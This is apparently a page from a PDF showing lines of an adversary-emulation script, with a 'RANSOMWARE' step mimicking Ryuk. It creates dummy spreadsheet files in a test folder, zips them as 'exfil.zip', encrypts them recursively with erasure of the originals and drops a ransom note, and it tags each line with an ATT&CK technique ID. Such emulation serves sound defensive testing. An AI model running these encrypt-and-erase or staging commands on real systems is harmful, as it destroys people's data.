 54 STEP = RANSOMWARE
55 loader --load file
56 loader --load search
57 loader --load crypt
58 run cmd /c mkdir "%USERPROFILE%\Desktop\ryuk\ryuk_target_files"
T1059
59 file --create --path "%USERPROFILE%\Desktop\ryuk\ryuk_target_files\target_file.xls" --size 5MB --count 10 --random
T1486
60 search --directory "%USERPROFILE%\Desktop\ryuk" --filename "target_file.xls" --recurse
T1486
61 upsh --cmd "Compress-Archive -Path $env:userprofile\Desktop\ryuk\ryuk_target_files -CompressionLevel Optimal -Destination $env:userprofile\Desktop\ryuk\exfil.zip"
T1486
62 crypt --target %USERPROFILE%\Desktop\ryuk\ryuk_target_files --encrypt --password $(1).response --recurse --erase
T1486
63 downloader --src "VFS:/shared/ryuk/RyukReadMe.txt" --dest %USERPROFILE%\Desktop\ryuk\RyukReadMe.txt
T1105
64 STEP = CLEANUP